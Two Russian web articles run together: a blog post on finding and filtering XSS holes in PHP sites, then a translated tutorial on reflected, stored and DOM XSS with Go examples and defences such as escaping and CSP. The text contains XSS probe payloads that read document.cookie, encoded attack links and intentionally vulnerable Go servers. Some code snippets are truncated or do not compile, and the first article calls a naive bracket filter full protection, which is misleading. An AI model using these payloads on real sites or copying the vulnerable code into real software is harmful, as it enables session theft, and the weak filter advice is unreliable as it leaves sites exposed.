Только для читателей Lifeexample возможно открыть интернет-магазин на Moguta.CMS со скидкой в 15%

Здравствуйте, уважаемые читатели блога LifeExample, однажды я уже писал статью о SQL инъекциях и о том, как защитить от них сайт, теперь пришло время продолжить тему защиты сайта и раскрыть вам еще один излюбленный хакерами, способ инъекции вредоносного кода.

В данной статье я бы хотел познакомить вас с понятием xss уязвимость, а также с методами защиты сайта от xss атак.

Что такое XSS

XSS – это сокращение понятия расшифровываемое как «межсайтовый скриптинг». В задачи межсайтового скриптинга и главной целью XSS является получение cookies пользователей атакуемого сайта путем встраивания вредоносного кода в тело HTML страницы.

В отличии от SQL инъекции , данный вид атак, с одной стороны безопасен для сервера и опасен для пользователей сайта. С другой стороны если будут украдены cookies админа, то получив доступ к панели администрирования, у хакера будет больше вероятности добраться и до БД.

Для того чтобы межсайтовый скриптинг сработал, хакеру необходимо выявить хотябы одну xss уязвимость.

Как защититься от xss

Если ваш сайт подвергается XSS атаке, вероятнее всего вы об этом узнаете не скоро, а может, и вовсе не узнаете. Поэтому для защиты от xss атак, нужно предотвращать все подобные попытки, хакеров, на корню.

Чтобы придумать метод защиты от какой либо атаки, нужно знать как эти атаки проводятся и по какому принципу работают, поэтому давайте разбираться с теорией взлома через xss уязвимости.

Как найти xss уязвимость на сайте

Процесс поиска уязвимых мест очень прост и сводится к банальному отбору страниц с формами ввода. После того как вы нашли все страницы с которых пользователи отправляют информацию на сервер, можно начинать выявление xss уязвимости.

Допустим, найденная нами форма ввода является поиском по сайту. Определить является ли эта форма xss уязвимой, можно несколькими способами, подставив в поле одну из следующих инъекций:

- <script>alert(«cookie: «+document.cookie)</script>

- «><script>alert(«cookie: «+document.cookie)</script>

- ‘><»>»><script>alert(«cookie: «+document.cookie)</script>



Если в результате вы увидели нечто подобное:

Значит вы нашли xss уязвимость, и в дальнейшем нужно будет ее защитить от атак.

Если ни один из вариантов не сработал, попробуйте вставить следующие подборки кода:

- <body onload=alert(‘xss Уязвимость’)>

- <img src=javascript:alert(‘Защита от XSS не работает’)>

- <body background=»javascript:alert(‘эй админ закрой xss уязвимости’)» >

- <style type=»text/javascript»>alert(‘Бум бум!’);</style>

Опять ничего не вышло? Тогда можете считать, что данная форма не уязвима к XSS атакам и уже защищена.

Кстати тестировать сайт на уязвимости для XSS , лучше в IE, поэтому если ранее вы подставляли вышеперечисленные действия в другом браузере попробуйте сделать тоже самое теперь в Interner Explorer.

Запомните все найденые XSS уязвимости, и не спешите завершать этап поиска слабых мест.

Кроме форм и полей ввода, XSS уязвимыми могут быть страницы обрабатывающие GET параметры.

Например, страница такого типа http://yourdomain.ru/catalog?p=3 Может оказаться большой дырой в защите сайта.

Подобно действиям проделанным ранее в поле ввода, попробуте подставить в параметр вышеперечисленные строки кода.

http://yourdomain.ru/catalog?p=»><script>alert(«cookie: «+document.cookie)

Вполне вероятно что вы вновь получите сообщение

Выводящее на показ идентификатор сессии пользователя.

Защита от XSS атак

Теперь вы имеете представление о том как проводятся XSS инъекции , и конечно же понимаете что вместо вывода сообщения, информация будет уходить в руки злоумышленника.

Внимание: кульминационный момент!

Для того чтобы защититься от XSS атак и устранить все возможные XSS уязвимости вашего сайта, достаточно перед работой с входными данными пропустить их через фильтр и заменить все опасные спец символы безопасными:

|

1 |

$filter = array(«<«, «>»); |

Этих двух маленьких строчек кода достаточно для избежание больших проблем. Теперь если попытаться внедрить инъекцию через адресную строку или форму ввода

http://yourdomain.ru/searh?q=»><script>alert(«cookie: «+document.cookie)</script>

Никаких сообщений мы больше не увидим, поскольку все скобки в переменной $_GET[‘q’] будут заменены на безопасные символы «|», и JS код станет невыполнимым.

В этом примере показан способ защиты только одной переменной, на практике необходимо будет пропускать через подобный фильтр все входные параметры на всех страницах с XSS уязвимостями.

Для массовой проверки входящих данных, методами POST и GET можно использовать такую функцию:

|

1 |

function defender_xss($arr){ |

Кроме того будет не лишним дополнить фильтр другими символами для фильтрации:

|

1 |

$filter = array(«<«, «>»,«=»,» («,«)»,«;»,«/»); |

Альтернативным способом защиты будет использование штатных PHP функций:

- strip_tags() — удаляет из строки все HTML-теги, кроме разрешённых.

- htmlspecialchars() — заменяет все спецсимволы на их HTML-аналоги.

Будьте аккуратны, strip_tags() можно обойти, используя инъекции подобного рода:

|

1 |

<body onload=alert(‘xss’)> |

Каким образом воруются cookie пользователей?

Не всем сразу может быть ясно, как происходит процесс получения cookie пользователей.



Все дело в том, что после выявления XSS уязвимостей, хакер создает ссылку с вредоносным кодом. В этом коде данные из куков передаются на сторонний сервер, на котором обрабатываются и сохраняются, затем пользователь перенаправляется на страницу обратно. Все это происходит незаметно для человеческого глаза, и поэтому атака остается необнаруженной.

Зараженные ссылки несущие в себе XSS атаки, попадают пользователям разнообразными способами, путем передачи ссылок в соц сетях , атах форумах и др местах скопления юзеров.



Атаки построенные по принципу межсайтингового скриптинга делятся на два типа:

- Активные XSS атаки – подразумевают внедрение ссылки в саму страницу ресурса, сделать это можно путем вставки вредоносного кода в запись БД, или загрузив картинку на сайт указав в ней ссылку с вредоносным кодом.

- Пассивные XSS атаки – пользователь сам должен вставить ссылку в адресную строку или просто кликнуть по ней.

Конечно ссылки предоставляемы хакерами, не выглядят таким образом:

http://yourdomain.ru/searh?q=»><script>alert(«cookie: «+document.cookie)</script>

Существует множество способов закодировать содержание ссылки, таким образом скрыв смысл от жертвы. Кодировать можно в base64, hex, или использовать сторонний сервер для маршрутизации.

- http://hakerserver.com/82qdm6k

- data:text/html;base64,aHR0cDovL2luZm9zZXJ2aWNlNjozMDAwL2luZm8vc2VhcmNoLmh0bWw/cT0iPjxzY3JpcHQ+YWxlcnQoJycpPC9zY3JpcHQ+

- http://infoservice6:3000/info/search.html?q=%22%3E%3Cscript%3Ealert(»)%3C%2Fscript%3E

Согласитесь теперь сложно догадаться о том, что внутри ссылки зашифрован зловредный код. А если снабдиться ссылку красивыми вешанием лапши на уши пользователям и рассказать какая полезна эта ссылка то единицы не перейдут по ней. Но это уже из области социальной инженерии…

В дополнение к вышеприведенному способу защиты, можно использовать и защиту от XSS на сервере, прописав в .htaccess такой код:

|

1 |

Options +FollowSymLinks |

Итак подведем итоги, в статье XSS уязвимость и защита от XSS, мы научились выявлять XSS уязвимости на своем сайте, создали фильтр не допускающий внедрения XSS инъекций, и защитились от XSS атак.

Читайте также похожие статьи:

Чтобы не пропустить публикацию следующей статьи подписывайтесь на рассылку по E-mail или RSS ленту блога.

Перевод публикуется с сокращениями, автор оригинальной статьи Russel Jones.



Межсайтовый

скриптинг (XSS)

– это атака, которая позволяет JavaScript через

один сайт работать с другим. XSS интересен не из-за технической

сложности, а скорее потому, что он эксплуатирует некоторые из основных

механизмов безопасности браузеров и из-за огромной распространенности.

Background

Изначально Всемирная Паутина представляла собой набор статических документов HTML, которые браузер должен был отображать для просмотра пользователями. По мере развития Интернета возрастали и требования к документам, что привело к появлению JavaScript и файлов cookie: скрипты нужны для интерактивности документа, а cookies – чтобы браузеры могли сохранять его состояние.

Появление этих возможностей привело к тому, что браузеры не только визуализируют HTML,

но и вмещают в памяти в качестве API для разработчиков представление,

называемое объектной моделью документа (DOM). DOM предлагает древовидную структуру тегов HTML, а также доступ к файлам cookie для

получения состояния. Со временем модель превратилась из предназначенной преимущественно для чтения структуры в структуру read-write, обновление которой приводит к повторному рендерингу документа.

Как только документы

получили возможность запускать код, браузеры должны были определить контекст

выполнения для программ на JavaScript. Политика, которая была разработана, называется

Same-Origin и по-прежнему является одним из фундаментальных примитивов безопасности

браузера. Изначально в ней утверждалось, что JavaScript в одном документе может

получить доступ только к собственному DOM и к DOM других документов с тем же

происхождением. Позже, когда был добавлен XMLHttpRequest

и Fetch, появилась модифицированная версия Same-Origin. Эти API не могут

выдавать запросы к любому источнику, они могут только читать ответ на запросы

от того же источника.

Что же такое происхождение? Это кортеж протокола, имени хоста и порта документа.

https://www.example.com:443/app

^^^^^ ^^^^^^^^^^^^^^^ ^^^

Scheme Host Port

Политика Same-Origin

отлично помогает смягчать атаки на статические сайты, как показано на рисунке выше.

Однако с атаками на динамические ресурсы, принимающие пользовательский ввод, ситуация

немного сложнее из-за смешивания кода и данных, которая позволяет злоумышленнику

выполнять контролируемый ввод в исходном документе.

Атаки XSS обычно бывают трех видов: рефлективными, хранимыми и основанными на DOM.

Рефлективные и хранимые

XSS-атаки принципиально одинаковы, поскольку полагаются на вредоносный ввод, отправляемый на бекенд и представляющий этот ввод пользователю сервер.

Рефлективные XSS обычно возникают в виде злонамеренно созданной злоумышленником

ссылки, по которой затем переходит жертва. Хранимые XSS происходят, когда

злоумышленник загружает вредоносный ввод. Атаки на основе DOM отличаются тем,

что они происходят исключительно на стороне клиента и включают вредоносный ввод, манипулирующий DOM.

Примеры

Рефлективные атаки XSS

Ниже можно увидеть

простое веб-приложение на Go, которое отражает свой ввод (даже если

это вредоносный скрипт) обратно пользователю. Вы можете использовать это

приложение, сохранив его в файле xss1.go и запустив go run xss1.go.

package main

import (

"fmt"

"log"

"net/http"

)

func handler(w http.ResponseWriter, r *http.Request) {

w.Header().Set("X-XSS-Protection", "0")

messages, ok := r.URL.Query()["message"]

if !ok {

messages = []string{"hello, world"}

}

fmt.Fprintf(w, "<html><p>%v</p></html>", messages[0])

}

func main() {

http.HandleFunc("/", handler)

log.Fatal(http.ListenAndServe("127.0.0.1:8080", nil))

}

Чтобы увидеть

XSS-атаку, перейдите по уязвимому URL-адресу ниже.

http://localhost:8080?message=<script>alert(1)</script>

Взгляните на источник: сервер вернул документ, который выглядит примерно так, как показано во фрагменте

4. Обратите внимание, как смешение кода и данных позволило произойти этой

атаке.

<html>

<p>

<script>alert(1)</script>

</p>

</html>

Этот пример может

показаться неправдоподобным, поскольку защита XSS была явно отключена. Эта ее форма основана на эвристике с обходными путями для

различных браузеров. Она была отключена для создания кроссбраузерных примеров,

иллюстрирующих основные концепции XSS-атак. Некоторые браузеры

удаляют эту защиту: например, в Google Chrome 78

и выше вам не понадобится строка w.Header().Set(«X-XSS-Protection», «0»), чтобы атака сработала.

Хранимые XSS-атаки

Хранимые XSS-атаки похожи на рефлективные, но пэйлоад поступает из хранилища данных, а не из ввода непосредственно. Например, злоумышленник может загрузить в веб-приложение зловреда, который затем будет показан каждому авторизованному юзеру.

Ниже приведен простой чат, который иллюстрирует этот вид атак. Вы можете сохранить приложение в файле xss2.go и

запустить с помощью команды go run xss2.go.

package main

import (

"fmt"

"log"

"net/http"

"strings"

"sync"

)

var db []string

var mu sync.Mutex

var tmpl = `

<form action="/save">

Message: <input name="message" type="text"><br>

<input type="submit" value="Submit">

</form>

%v

`

func saveHandler(w http.ResponseWriter, r *http.Request) {

mu.Lock()

defer mu.Unlock()

r.ParseForm()

messages, ok := r.Form["message"]

if !ok {

http.Error(w, "missing message", 500)

}

db = append(db, messages[0])

http.Redirect(w, r, "/", 301)

}

func viewHandler(w http.ResponseWriter, r *http.Request) {

w.Header().Set("X-XSS-Protection", "0")

w.Header().Set("Content-Type", "text/html; charset=utf-8")

var sb strings.Builder

sb.WriteString("<ul>")

for _, message := range db {

sb.WriteString("<li>" + message + "</li>")

}

sb.WriteString("</ul>")

fmt.Fprintf(w, tmpl, sb.String())

}

func main() {

http.HandleFunc("/", viewHandler)

http.HandleFunc("/save", saveHandler)

log.Fatal(http.ListenAndServe("127.0.0.1:8080", nil))

}

Чтобы увидеть атаку

XSS, перейдите по ссылке http://localhost:8080 и введите сообщение <script>alert(1);</script>.

Атака делится на две

фазы:

- пейлоад сохраняется в хранилище данных в функции storeHandler;

- когда страница визуализируется во ViewHandler, пейлоад добавляется к выходным данным.

XSS-атаки на основе DOM

Такие атаки не связаны с бекендом и происходят исключительно на стороне клиента. Они интересны тем, что современные веб-приложения перемещают логику к клиенту, а атаки происходят, когда пользователь напрямую манипулирует DOM. Хорошей новостью для злоумышленников является то, что DOM имеет широкий спектр способов эксплуатации, наиболее популярными из которых являются innerHTML и document.write.

Ниже приведен пример обслуживающего статический контент веб-приложения. Код тот же, что и в

примере с рефлективными XSS, но здесь атака будет происходить полностью на

стороне клиента. Вы можете сохранить приложение в файле xss3.go и запустить его командой go run xss3.go.

package main

import (

"fmt"

"log"

"net/http"

)

const content = `

<html>

<head>

<script>

window.onload = function() {

var params = new URLSearchParams(window.location.search);

p = document.getElementById("content")

p.innerHTML = params.get("message")

};

</script>

</head>

<body>

<p id="content"></p>

</body>

</html>

`

func handler(w http.ResponseWriter, r *http.Request) {

w.Header().Set("X-XSS-Protection", "0")

fmt.Fprintf(w, content)

}

func main() {

http.HandleFunc("/", handler)

log.Fatal(http.ListenAndServe("127.0.0.1:8080", nil))

}

Чтобы увидеть эту

атаку, перейдите по ссылке http://localhost:8080/?message=»<img src=1 onerror=alert(1);/>». Обратите внимание, что вектор атаки немного

отличается и innerHTML не будет

выполнять скрипт напрямую, однако он добавит HTML-элементы, которые затем выполнят код на JavaScript. В приведенном примере добавляется элемент image, который запускает скрипт при возникновении ошибки (она всегда появляется, поскольку злоумышленник подставляет неверный источник).

Если хотите напрямую добавить

элемент скрипта, придется использовать другой приемник XSS. Замените

элемент script из фрагмента 6 элементом script из фрагмента 7 и перейдите

по следующей ссылке: http://localhost:8080/?message=»<script>alert(1);</script>». Атака сработает, потому что document.write принимает элементы

скрипта напрямую.

<script>

window.onload = function() {

var params = new URLSearchParams(window.location.search);

document.open();

document.write(params.get("message"));

document.close();

};

</script>

Связанные направления атак

Хотя обычно их не называют атаками XSS, существует несколько связанных направлений, о которых стоит упомянуть.

Content-type

Всему виной

неправильная настройка типа содержимого ответов HTTP. Это может произойти как

на уровне бекенда (ответ имеет неверный набор заголовков Content-Type), так и при попытке браузера проснифферить тип MIME.

Internet Explorer был особенно восприимчив к этому, и классическим примером

является служба загрузки изображений: злоумышленник может загрузить JavaScript вместо картинки.

Браузер видит, что тип контента был установлен на image/jpg, но пейлоад содержит скрипт – он выполняется, что приводит к атаке XSS.

Urlschemes

Следующий тип атаки –

активность через URL со схемой JavaScript. Представим веб-сайт, который

позволяет пользователю контролировать цель ссылки, как показано во фрагменте 8. В этом случае злоумышленник сможет предоставить

URL, выполняющий некий JavaScript с помощью нашей схемы.

Чтобы опробовать этот

тип атаки, можно сохранить приложение в файле xss4.go, запустить командой go run xss4.go и перейти по ссылке http://localhost:8080?link=javascript:alert(1).

package main

import (

"fmt"

"log"

"net/http"

)

func handler(w http.ResponseWriter, r *http.Request) {

w.Header().Set("X-XSS-Protection", "0")

links, ok := r.URL.Query()["link"]

if !ok {

messages = []string{"example.com"}

}

fmt.Fprintf(w, `<html><p><a href="%v">Next</p></html>`, links[0])

}

func main() {

http.HandleFunc("/", handler)

log.Fatal(http.ListenAndServe("127.0.0.1:8080", nil))

}

Избавление

Единого метода

решения данной проблемы не существует, иначе XSS не был бы

такой распространенной проблемой. Фундаментальная сложность вызвана отсутствием разделения между кодом и данными. Смягчение последствий XSS

обычно включает очистку входных данных (нужно убедиться, что они не

содержат кода), экранирование выходных данных (они также не должны содержать код) и реструктуризацию приложения таким образом, чтобы код

загружался из строго определенных конечных точек.

Валидация входных данных

Первая линия защиты – проверка входных данных. Убедитесь, что их формат соответствует ожидаемым характеристикам – эдакий белый список, гарантирующий отсутствие у приложения возможности принимать код.

Валидация

данных – сложная проблема. Не существует универсального инструмента или техники

для всех ситуаций. Лучше всего структурировать приложение таким образом, чтобы

оно требовало от разработчиков продумать тип принимаемых данных и обеспечить

удобное место, где можно разместить валидатор.

Хороший тон написания

приложений на Go состоит в том, чтобы не иметь никакой логики приложения в

обработчиках запросов HTTP, а вместо этого использовать их для анализа и проверки входных данных. Затем данные отправляются

в обрабатывающую логику структуру. Обработчики запросов становятся

простыми и обеспечивают удобное централизованное расположение для контроля

правильности очистки данных.

На фрагменте 9

показано, как можно переписать saveHandler для приема символов ASCII [A-Za-z.].

func saveHandler(w http.ResponseWriter, r *http.Request) {

r.ParseForm()

messages, ok := r.Form["message"]

if !ok {

http.Error(w, "missing message", 500)

}

re := regexp.MustCompile(`^[A-Za-z\.]+$`)

if re.Find([]byte(messages[0]))) == "" {

http.Error(w, "invalid message", 500)

}

db.Append(messages[0])

http.Redirect(w, r, "/", 301)

}

Может показаться, что

это излишнее беспокойство, но чат-приложение принимает гораздо больше, чем ограниченный набор символов. Многие принимаемые приложениями данные достаточно структурированы: адреса, номера телефонов,

почтовые индексы и тому подобные вещи могут и должны быть

проверены.

Экранирование

Следующий шаг – экранирование вывода. В случае с нашим чатом все извлеченное из базы данных включалось непосредственно в выходной документ.

Одно и то же приложение

может быть гораздо безопаснее (даже если в него была произведена инъекция кода),

если экранировать все небезопасные выходные данные. Именно это делает пакет

html/template в Go. Использование языка шаблонов и

контекстно-зависимого синтаксического анализатора для экранирования данных до

их визуализации уменьшит вероятность выполнения вредоносного кода.

Ниже приведен пример

использования пакета html/template. Сохраните приложение в файле xss5.go, а затем выполните командой go run xss5.go.

package main

import (

"bytes"

"html/template"

"io"

"log"

"net/http"

"sync"

)

var db []string

var mu sync.Mutex

var tmpl = `

<form action="/save">

Message: <input name="message" type="text"><br>

<input type="submit" value="Submit">

</form>

<ul>

{{range .}}

<li>{{.}}</li>

{{end}}

</ul>`

func saveHandler(w http.ResponseWriter, r *http.Request) {

mu.Lock()

defer mu.Unlock()

r.ParseForm()

messages, ok := r.Form["message"]

if !ok {

http.Error(w, "missing message", 500)

}

db = append(db, messages[0])

http.Redirect(w, r, "/", 301)

}

func viewHandler(w http.ResponseWriter, r *http.Request) {

w.Header().Set("X-XSS-Protection", "0")

w.Header().Set("Content-Type", "text/html; charset=utf-8")

t := template.New("view")

t, err := t.Parse(tmpl)

if err != nil {

http.Error(w, err.Error(), 500)

return

}

var buf bytes.Buffer

err = t.Execute(&buf, db)

if err != nil {

http.Error(w, err.Error(), 500)

return

}

io.Copy(w, &buf)

}

func main() {

http.HandleFunc("/", viewHandler)

http.HandleFunc("/save", saveHandler)

log.Fatal(http.ListenAndServe("127.0.0.1:8080", nil))

}

Опробуйте использованную ранее атаку XSS, перейдя по ссылке http://localhost:8080 и введите <script>alert(1);</script>.

Обратите внимание, что предупреждение не было вызвано.

Откройте консоль браузера и посмотрите на элемент li в DOM. Интерес представляют два

свойства: innerHTML и innerText.

innerHTML: "<script>alert(1);</script>"

innerText: "<script>alert(1);</script>"

Обратите внимание, как

с помощью экранирования удалось четко разделить код и данные.

Content Security Policy

Content Security Policy (CSP) позволяет веб-приложениям определять набор доверенных источников для загрузки контента (например, скриптов). CSP можно использовать для разделения кода и данных, отказываясь от встроенных скриптов и загружая их только из определенных источников.

Написание CSP для

небольших автономных приложений является простой задачей – начните с политики,

которая по умолчанию запрещает все источники, а затем разрешите небольшой их набор.

Однако написать эффективный CSP для больших сайтов уже не так просто. Как

только сайт начинает загружать контент из внешних источников, CSP раздувается и

становится громоздким. Некоторые разработчики сдаются и включают директиву unsafe-inline, полностью разрушая теорию

CSP.

Чтобы упростить

написание CSP, в CSP3 вводится директива strict-dynamic.

Вместо того чтобы поддерживать большой белый список надежных источников,

приложение генерирует случайное число (nonce) каждый раз, когда запрашивается

страница. Этот nonce отправляется вместе с заголовками страницы и встроен в тег

script, что заставляет браузеры доверять этим скриптам с соответствующим nonce,

а также любым скриптам, которые они могут загрузить. Вместо

того, чтобы вносить скрипты в белый список и пытаться выяснить, какие еще сценарии они загружают, а затем пополнять белый список рекурсивно,

вам нужно достаточно внести в белый список импортируемый скрипт верхнего уровня.

Используя предложенный Google подход Strict CSP, рассмотрим простое приложение, принимающее

пользовательский ввод. Сохраните его в файле xss6.go, а затем выполните командой go run xss6.go.

package main

import (

"bytes"

"crypto/rand"

"encoding/base64"

"fmt"

"html/template"

"log"

"net/http"

"strings"

)

const scriptContent = `

document.addEventListener('DOMContentLoaded', function () {

var updateButton = document.getElementById("textUpdate");

updateButton.addEventListener("click", function() {

var p = document.getElementById("content");

var message = document.getElementById("textInput").value;

p.innerHTML = message;

});

};

`

const htmlContent = `

<html>

<head>

<script src="script.js" nonce="{{ . }}"></script>

</head>

<body>

<p id="content"></p>

<div class="input-group mb-3">

<input type="text" class="form-control" id="textInput">

<div class="input-group-append">

<button class="btn btn-outline-secondary" type="button" id="textUpdate">Update</button>

</div>

</div>

<blockquote class="twitter-tweet" data-lang="en">

<a href="https://twitter.com/jack/status/20?ref_src=twsrc%5Etfw">March 21, 2006</a>

</blockquote>

<script async src="https://platform.twitter.com/widgets.js"

nonce="{{ . }}" charset="utf-8"></script>

</body>

</html>

`

func generateNonce() (string, error) {

buf := make([]byte, 16)

_, err := rand.Read(buf)

if err != nil {

return "", err

}

return base64.StdEncoding.EncodeToString(buf), nil

}

func generateHTML(nonce string) (string, error) {

var buf bytes.Buffer

t, err := template.New("htmlContent").Parse(htmlContent)

if err != nil {

return "", err

}

err = t.Execute(&buf, nonce)

if err != nil {

return "", err

}

return buf.String(), nil

}

func generatePolicy(nonce string) string {

s := fmt.Sprintf(`'nonce-%v`, nonce)

var contentSecurityPolicy = []string{

`object-src 'none';`,

fmt.Sprintf(`script-src %v 'strict-dynamic';`, s),

`base-uri 'none';`,

}

return strings.Join(contentSecurityPolicy, " ")

}

func scriptHandler(w http.ResponseWriter, r *http.Request) {

nonce, err := generateNonce()

if err != nil {

returnError()

return

}

w.Header().Set("X-XSS-Protection", "0")

w.Header().Set("Content-Type", "application/javascript; charset=utf-8")

w.Header().Set("Content-Security-Policy", generatePolicy(nonce))

fmt.Fprintf(w, scriptContent)

}

func htmlHandler(w http.ResponseWriter, r *http.Request) {

nonce, err := generateNonce()

if err != nil {

returnError()

return

}

w.Header().Set("X-XSS-Protection", "0")

w.Header().Set("Content-Type", "text/html; charset=utf-8")

w.Header().Set("Content-Security-Policy", generatePolicy(nonce))

htmlContent, err := generateHTML(nonce)

if err != nil {

returnError()

return

}

fmt.Fprintf(w, htmlContent)

}

func returnError() {

http.Error(w, http.StatusText(http.StatusInternalServerError),

http.StatusInternalServerError)

}

func main() {

http.HandleFunc("/script.js", scriptHandler)

http.HandleFunc("/", htmlHandler)

log.Fatal(http.ListenAndServe(":8080", nil))

}

Чтобы попытаться

использовать приложение, перейдите по ссылке: http://localhost:8080 и

попробуйте отправить <img src=1 onerror»alert(1)»/> как и раньше. Эта атака сработала бы и без CSP, но

поскольку CSP не допускает inline-скриптов, вы должны увидеть примерно такой вывод в консоли браузера:

«Отказано в выполнении встроенного обработчика событий, поскольку он нарушает следующую директиву CSP: «script-src ‘nonce-XauzABRw9QtE0bzoiRmslQ==’ ‘unsafe-inline’ ‘unsafe-eval’ ‘strict-dynamic’ https: http:» Обратите внимание, что ‘unsafe-inline‘ игнорируется, если в исходном списке присутствует либо хэш, либо значение nonce.»

Почему сценарий не

запустился? Рассмотрим CSP подробнее.

script-src 'strict-dynamic' 'nonce-XauzABRw9QtE0bzoiRmslQ==';

object-src 'none';

base-uri 'none';

